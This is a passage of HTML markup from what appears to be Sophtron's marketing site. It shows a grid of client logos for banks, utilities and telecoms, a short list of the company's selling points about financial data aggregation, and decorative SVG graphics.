data-v-524bc4d6><img src="/_nuxt/img/ibc.1de63fb.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Iberiabank.686c218.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/idahoindependent.49161be.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/ilamericanwater.b8dcc7a.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/independent.6c4da18.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/intrust.67c518d.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/investorsbank.9aba92e.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/JPMorgan Chase  Co.efc3547.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/kaiser.73c8c9c.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/keybank.153ecfa.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/lakecitybank.b84bf63.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/lasvegaswater.4cd70d4.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/legacytexas.9016728.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-10" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/leumi.f695b2c.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/libertymutual.5dbf81c.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/m&t.5c7f2b0.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/mercantil.cbf1671.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/mercantile.f2eb181.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/metabank.33791e5.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/metlife.cd09744.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/metropcs.d0f8ef1.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/midfirst.6944adc.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/mintmobile.68df978.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-11" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/mississippipower.252036a.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Morgan Stanley.9a805fc.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/mutualofomaha.55cff30.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/MyUsaaCom-1.8945061.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/MyUsaaCom.6fa5251.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/nationalgrid.1e9b776.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/nationwide.5b9916e.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/nbh.77bb782.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/netspend.67134f5.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/nicorgas.7afa81b.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-12" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/nvenergy.40af24a.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/optimum.3f96f1e.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/opus.06d9393.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/pageplus.63b7191.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/peoplesgas.2d29ee4.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/peoplesindependentbank.082a145.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/pepco.9b9f4fa.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/pge.1d7737a.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/pinnaclebank.6f1cad0.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/PNC Bank.b74dd03.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-13" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/popular.c866c49.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/progressive.8dbca58.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/pse.045214b.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/rabobank.a421a31.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/RaymondJames.8d9825b.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/rbc.2d5d661.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/regions.265639c.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/renasant.1f671d6.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/republicservices.05a6ba0.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/rocklandtrust.087d963.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-14" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/s&t.02424b9.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/sabadell.5b656c3.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/salliemae.e409129.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/sandiegogas.5c33627.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/santander.0db1abb.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/scana.fcf5b2a.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/scottrade.a4ad436.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/signaturebank.16d1aed.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/simmons.69555c1.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/socalgas.15ec5f3.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/southerncompany.87bf8b9.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/spectrum.a85d7d2.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/sprint.299d999.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/State Street.de4169f.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/statebankofindia.f06f56c.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/statefarm.e3d7686.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/stifel.40a1e3f.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/suddenlink.000a54e.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Sun Trust.4f8084c.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/svb.6baca19.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/swedish.bb2aaeb.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/tcf.3a79164.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/TD Bank Business Direct.2783647.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/The Bank of New York Mellon.053e434.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/tmobile.1e49c47.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/towne.a90ee36.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/tricounties.9bba96a.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/tristatecapital.0e2444e.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/trustmark.2fd127c.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/ubs.a0ea437.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/umb.67a1de9.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/umpqua.1c7854b.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/union.0dc35fe.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/unionb&t.fea0f92.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/unitedhealthcare.9bd7268.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/univest.024c7d5.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/US Bancorp Investments.7d8678c.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/US Bank.93721ea.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/uscellular.4c1f953.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/valleynational.6e21928.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/verizon.ca03d2f.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/watrust.2d8e0f8.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/websterbank.d02f05d.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Wells Fargo.adf7222.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/westamerica.184ad5d.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/westbanco.755004c.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/westernalliance.da8ecaa.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/wintrust.f8e2b2f.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/wm.7be0981.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/wsfs.e1d2838.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/yadkin.f95ddab.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div></div></div> <div class="flex flex-col bg-grad p-6 lg:px-12 py-12 lg:py-20" data-v-524bc4d6><div class="flex flex-col lg:flex-row items-start md:items-center lg:px-5" data-v-524bc4d6><div class="w-full lg:w-3/5 mb-16 lg:mb-0" data-v-524bc4d6><h3 data-aos="fade-right" class="mb-4 font-light text-[27px] text-white leading-[1.85]" data-v-524bc4d6>What’s <span class="underline font-medium" style="text-decoration-color:#a8f385" data-v-524bc4d6>unique</span>
            about Sophtron?</h3> <ul data-aos="fade-right" data-aos-delay="200" class="text-white text-sm mb-4 !leading-loose list-outside list-disc pl-4" data-v-524bc4d6><li data-v-524bc4d6>We are a leading contributor to the Universal Connect Open Source Protocol</li> <li data-v-524bc4d6>We provide direct connections to financial institutions and non financial institutions.</li> <li data-v-524bc4d6>We exclusively support over 27,000 Neobanks, Payroll, Prepaid cards, Cryptocurrencies, Loan, Wealth,
              Brokerage, Insurance, and Utility accounts.
            </li> <li data-v-524bc4d6>We use fully A.I. driven data aggregation to maximize data coverage.</li></ul> <span data-aos="fade-right" data-aos-delay="200" class="text-[#5FC62F] font-medium text-sm cursor-pointer inline-flex items-center" data-v-524bc4d6>View Institutions List <svg xmlns="http://www.w3.org/2000/svg" class="ml-2 w-3 h-3 fill-current inline-block icon sprite-icon" data-v-524bc4d6 data-v-524bc4d6><use href="/_nuxt/2e4a811ffea121c38009bee4a7f65dbf.svg#i-arrow" xlink:href="/_nuxt/2e4a811ffea121c38009bee4a7f65dbf.svg#i-arrow" data-v-524bc4d6 data-v-524bc4d6></use></svg></span></div> <div class="flex flex-col md:flex-row lg:flex-col lg:ml-auto md:w-full lg:w-auto md:space-x-20 lg:space-x-0 self-stretch md:self-auto" data-v-524bc4d6><div data-aos="fade-left" class="text-white md:w-1/2 lg:w-auto text-center md:text-left" data-v-524bc4d6><h1 class="m-0 font-bold text-4xl after:m-0 after:text-3xl after:text-[#5FC62F] after:content-['+']" data-v-524bc4d6>
              14,000</h1> <h4 class="m-0 font-normal text-base" data-v-524bc4d6>Financial Institutions</h4></div> <span class="w-full border-b border-[#E1E4E5] border-opacity-20 my-10 md:hidden lg:block" data-v-524bc4d6></span> <div data-aos="fade-left" data-aos-delay="200" class="text-white md:w-1/2 lg:w-auto text-center md:text-left" data-v-524bc4d6><h1 class="m-0 font-bold text-4xl after:m-0 after:text-3xl after:text-[#5FC62F] after:content-['+']" data-v-524bc4d6>
              27,000</h1> <h4 class="m-0 font-normal text-base" data-v-524bc4d6>Non-traditional institutions</h4></div></div></div></div></div> <svg viewBox="0 0 255 254" xmlns="http://www.w3.org/2000/svg" class="block absolute z-1 bottom-[calc(200px-(254px/2))] left-[calc(254px/-2)] bg-none w-[254px] h-[254px] z-[-1]" data-v-524bc4d6><g opacity="0.6" data-v-524bc4d6><circle cx="184.239" cy="122.717" r="4" transform="rotate(90 184.239 122.717)" fill="#B6E6FF" data-v-524bc4d6></circle> <circle cx="170.649" cy="164.092" r="4" transform="rotate(135 170.649 164.092)" fill="#B6E6FF" data-v-524bc4d6></circle> <circle cx="131.782" cy="183.739" r="4" transform="rotate(180 131.782 183.739)" fill="#B6E6FF" data-v-524bc4d6></circle> <circle cx="90.4074" cy="170.149" r="4" transform="rotate(-135 90.4074 170.149)" fill="#B6E6FF" data-v-524bc4d6></circle> <circle cx="70.7607" cy="131.283" r="4" transform="rotate(-90 70.7607 131.283)" fill="#B6E6FF" data-v-524bc4d6></circle> <circle cx="84.351" cy="89.9077" r="4" transform="rotate(-45 84.351 89.9077)" fill="#B6E6FF" data-v-524bc4d6></circle> <circle cx="123.217" cy="70.2612" r="4" fill="#B6E6FF" data-v-524bc4d6></circle> <circle cx="164.592" cy="83.8512" r="4" transform="rotate(45 164.592 83.8512)" fill="#B6E6FF" data-v-524bc4d6></circle> <circle cx="188.019" cy="60.4253" r="3.5" transform="rotate(45 188.019 60.4253)" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="208.89" cy="88.6525" r="3.5" transform="rotate(67.5 208.89 88.6525)" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="217.369" cy="122.718" r="3.5" transform="rotate(90 217.369 122.718)" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="212.167" cy="157.435" r="3.5" transform="rotate(112.5 212.167 157.435)" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="194.075" cy="187.519" r="3.5" transform="rotate(135 194.075 187.519)" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="165.848" cy="208.39" r="3.5" transform="rotate(157.5 165.848 208.39)" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="131.782" cy="216.869" r="3.5" transform="rotate(180 131.782 216.869)" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="97.0649" cy="211.668" r="3.5" transform="rotate(-157.5 97.0649 211.668)" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="66.9806" cy="193.576" r="3.5" transform="rotate(-135 66.9806 193.576)" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="46.1099" cy="165.348" r="3.5" transform="rotate(-112.5 46.1099 165.348)" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="37.6302" cy="131.283" r="3.5" transform="rotate(-90 37.6302 131.283)" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="42.8322" cy="96.5652" r="3.5" transform="rotate(-67.5 42.8322 96.5652)" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="60.924" cy="66.4812" r="3.5" transform="rotate(-45 60.924 66.4812)" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="89.1513" cy="45.6107" r="3.5" transform="rotate(-22.5 89.1513 45.6107)" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="123.217" cy="37.1309" r="3.5" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="157.935" cy="42.3334" r="3.5" transform="rotate(22.5 157.935 42.3334)" stroke="#0C95DF" data-v-524bc4d6></circle> <circle cx="185.291" cy="18.3379" r="4" transform="rotate(30 185.291 18.3379)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="211.446" cy="36.9977" r="4" transform="rotate(45 211.446 36.9977)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="231.88" cy="61.7913" r="4" transform="rotate(60 231.88 61.7913)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="245.2" cy="91.0284" r="4" transform="rotate(75 245.2 91.0284)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="250.5" cy="122.717" r="4" transform="rotate(90 250.5 122.717)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="247.417" cy="154.698" r="4" transform="rotate(105 247.417 154.698)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="236.163" cy="184.791" r="4" transform="rotate(120 236.163 184.791)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="217.502" cy="210.946" r="4" transform="rotate(135 217.502 210.946)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="192.709" cy="231.38" r="4" transform="rotate(150 192.709 231.38)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="163.472" cy="244.7" r="4" transform="rotate(165 163.472 244.7)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="131.783" cy="250" r="4" transform="rotate(180 131.783 250)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="99.8021" cy="246.917" r="4" transform="rotate(-165 99.8021 246.917)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="69.7088" cy="235.662" r="4" transform="rotate(-150 69.7088 235.662)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="43.5542" cy="217.002" r="4" transform="rotate(-135 43.5542 217.002)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="23.1203" cy="192.208" r="4" transform="rotate(-120 23.1203 192.208)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="9.79952" cy="162.971" r="4" transform="rotate(-105 9.79952 162.971)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="4.5" cy="131.282" r="4" transform="rotate(-90 4.5 131.282)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="7.58278" cy="99.3017" r="4" transform="rotate(-75 7.58278 99.3017)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="18.8377" cy="69.2086" r="4" transform="rotate(-60 18.8377 69.2086)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="37.4974" cy="43.054" r="4" transform="rotate(-45 37.4974 43.054)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="62.2911" cy="22.6201" r="4" transform="rotate(-30 62.2911 22.6201)" fill="#0362B0" data-v-524bc4d6></circle> <circle cx="91.5283" cy="9.29962" r="4" transform="rotate(-15 91.5283 9.29962)" 